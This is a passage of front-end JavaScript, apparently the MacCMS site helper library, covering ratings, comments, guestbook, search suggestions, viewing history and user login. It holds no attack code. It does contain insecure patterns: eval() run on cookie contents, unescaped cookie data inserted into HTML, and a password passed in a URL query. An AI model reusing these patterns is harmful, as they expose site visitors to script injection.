            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){

            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录。</li>');
        },
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(mid,id,type,page,limit,call){
            MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&mid='+mid+'&id='+id+'&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'Website':{
        'Referer':function() {
            if($('.mac_referer').length==0){
                return;
            }

            var url = document.referrer
                ,domain=''
                ,host = window.location.host
                ,reg = /^http(s)?:\/\/(.*?)\//i
                ,mc = url.match(reg);

            if(url=='' || url.indexOf(host)!=-1 || mc ==null){
                return;
            }
            domain = mc[2];
            MAC.Ajax(maccms.path + '/index.php/ajax/referer?domain='+encodeURIComponent(domain)+'&url='+encodeURIComponent(url)+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                }
                console.log(r);
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                if($('.mac_user').length >0) {
                    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.mac_user').attr('href', url);
                        $('.mac_user').text(MAC.User.UserName);
                    }
                    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                    }

                    var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
                    html += '<ul class="logged"><li><a target="_blank" href="' + url + '">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

                    $('.mac_user').after(html);
                    var h = $('.mac_user').height();
                    var position = $('.mac_user').position();
                    $('.mac_user_box').css({'left': position.left, 'top': (position.top + h)});
                }

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        alert(r.msg);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
            $('.mac_pop').height($h);
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}

$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //网址导航来路统计
    MAC.Website.Referer();
    //定时任务初始化
    MAC.Timming();
});
